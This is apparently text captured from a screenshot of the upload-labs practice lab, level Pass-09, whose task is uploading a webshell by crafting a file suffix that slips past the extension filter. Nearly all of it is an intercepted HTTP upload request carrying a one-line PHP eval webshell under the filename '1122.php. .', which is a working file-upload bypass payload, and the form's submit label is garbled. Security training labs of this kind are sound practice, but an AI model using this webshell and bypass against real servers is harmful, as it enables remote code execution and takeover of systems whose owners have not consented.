 UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
本关考点:
构造文件后缀绕过
任务
上传一个 webshell 到服务
上传区
请选择要上传的图片：
浏览... 1122.php
1122.php
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------221313166736095350941616574498
Content-Length: 386
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-09/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------221313166736095350941616574498
Content-Disposition: form-data; name="upload_file"; filename="1122.php. ."
Content-Type: application/octet-stream
<?php eval($_REQUEST[8]);?>
-----------------------------221313166736095350941616574498
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------221313166736095350941616574498--